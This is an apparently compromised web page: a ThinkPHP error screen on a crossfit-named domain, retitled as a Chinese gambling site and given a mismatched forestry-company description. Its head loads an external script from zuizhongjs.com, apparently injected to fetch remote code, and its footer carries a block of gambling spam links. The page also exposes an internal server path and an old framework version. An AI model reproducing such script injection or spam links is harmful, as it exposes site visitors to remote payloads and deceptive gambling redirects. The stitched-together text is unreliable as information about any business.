

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.crossfitcurrahee.com/wanboguanwangmanbetx/Smartentrance/Asolution/
body_size: 1706
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>江南网页版_江南jiangnan(中国)</title>
<meta content="江南网页版,江南jiangnan(中国),江南网页版" name="keywords">
<meta content="江南网页版【发财信誉推荐】坐落于东北重工业基地-沈阳，公司成立于2017年，注册资金100万元，公司一直以做专业的林业服务类公司为理念，坚持“专业、高效、创新、敬业”，公司主要经营或服务范围是林业工程设计服务，林果技术推广及咨询服务，风景园林及绿化工程专项规划设计服务；森林林地资源、野生动植物资源、湿地资源、荒漠化资源调查规划及建设项目使用林地可行性报告，园林绿化工程服务，绿化管理，工程监理服务，森林资源资产评估，占用林地草原鉴定服务等，欢迎实地了解具体业务。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</meta></head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>无法加载模块:Smartentrance</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: /home/nginx/html/www/Common/functions.php 　LINE: 112</p>
</div>
</div>
</div>
</div>
<div class="copyright">
<p><a href="http://www.thinkphp.cn" title="官方网站">ThinkPHP</a><sup>3.1.3</sup> { Fast &amp; Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>
<div class="link">
<a href="http://www.cil-cil.com">华亿国际在线登录</a> | <a href="http://www.nowlinguns.com">开云网页版登录入口</a> | <a href="http://www.nj922.com">乐竞网页版入口</a> | <a href="http://www.unrinconmuydulce.com">众博手机版登录入口</a> | <a href="http://www.dydeco.com">拼搏在线官网</a> | <a href="http://www.greenssupplement.com">星空体育体育官方网站</a> | <a href="http://www.healthdiscoveryplan.com">乐动网页登录</a> | <a href="http://www.daemonlover.com">MK官网</a> | <a href="http://www.zdzcn.com">开云官方注册</a> | 
</div>
</body>
</html>
